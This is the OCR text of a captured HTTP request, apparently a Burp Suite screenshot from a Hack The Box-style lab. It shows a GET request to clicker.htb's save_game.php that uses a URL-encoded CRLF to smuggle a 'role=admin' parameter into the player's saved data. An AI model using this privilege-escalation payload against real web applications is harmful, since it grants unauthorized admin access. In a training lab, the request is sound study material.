 Request
Pretty Raw Hex \n ≡
1 GET /save_game.php?clicks=0&level=1&%0D%0Arole=admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=fcorin8q8bf4bh2ili1sh9c064
10 Upgrade-Insecure-Requests: 1
11
12
13